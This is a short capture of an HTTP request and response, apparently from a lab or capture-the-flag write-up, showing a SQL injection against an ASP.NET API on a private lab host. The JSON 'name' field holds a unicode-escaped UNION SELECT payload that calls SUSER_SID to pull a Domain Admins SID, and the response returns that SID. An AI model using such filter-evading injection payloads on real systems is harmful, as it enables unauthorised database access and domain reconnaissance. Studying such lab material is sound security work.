 1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 473
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":
"\u0074\u0065\u0073\u0074\u0027\u0020\u0055\u004e\u0049\u004f\u004e\u0020\u0
041\u004c\u004c\u0020\u0053\u0045\u004c\u0045\u0043\u0054\u0020\u0035\u0038\
u002c\u0035\u0038\u002c\u0035\u0038\u002c\u0053\u0055\u0053\u0045\u0052\u005
f\u0053\u0049\u0044\u0028\u0027\u004d\u0045\u0047\u0041\u0043\u004f\u0052\u0
050\u005c\u0044\u006f\u006d\u0061\u0069\u006e\u0020\u0041\u0064\u006d\u0069\
u006e\u0073\u0027\u0029\u002c\u0035\u0038\u002d\u002d\u0020\u0067\u0078\u005
1\u006d"
}
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Fri, 19 Jan 2024 06:51:43 GMT
10 Connection: close
11 Content-Length: 186
12
13 [
{
"id":58,
"name":"58",
"position":"58",
"email":
"\u0001\u0005\u0000\u0000\u0000\u0000\u0000\u0005\u0015\u0000\u0000\u0000\
u001c\u0000Ñ¼ÑñI+ßÂ6\u0000\u0002\u0000\u0000",
"src":"58"
}
]
先知社区